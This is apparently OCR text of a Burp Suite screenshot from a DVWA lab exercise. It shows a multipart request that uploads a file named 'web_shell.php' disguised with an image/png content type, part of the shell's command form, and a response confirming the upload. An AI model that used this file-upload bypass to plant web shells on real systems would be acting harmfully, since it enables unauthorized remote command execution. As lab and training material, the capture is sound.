 Burp Project Intruder Repeater View Help Logger++
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Logger++ Search Settings
2 × +
Send Cancel < ▼ > ▼ Target: http://192.168.100.139 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6158040952964120120333549494
8 Content-Length: 884
9 Origin: http://192.168.100.139
10 Connection: keep-alive
11 Referer: http://192.168.100.139/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=84eb52577bf74ed5ea4021b6f0a38a6f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------6158040952964120120333549494
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------6158040952964120120333549494
21 Content-Disposition: form-data; name="uploaded"; filename="web_shell.php"
22 Content-Type: image/png
23
24 <!DOCTYPE html>
25 <html>
26 <head>
27 <title>PHP Web Shell</title>
28 </head>
29 <body>
30 <form method="GET" name="command_form">
31 <input type="text" name="cmd" placeholder="Nhập lệnh..." size="80"
autofocus>
32 <input type="submit" value="Thực thi">
33 </form>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
79
80
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#"
method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload" value="
Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/web_shell.php
succesfully uploaded!
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="
https://owasp.org/www-community/vulnerabilit
ies/Unrestricted_File_Upload" target="_blank
">
https://owasp.org/www-community/vulnera
bilities/Unrestricted_File_Upload
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Explanations
Custom
Done 4,887 bytes | 1,187 millis
Event log All issues (8) Memory: 174.6MB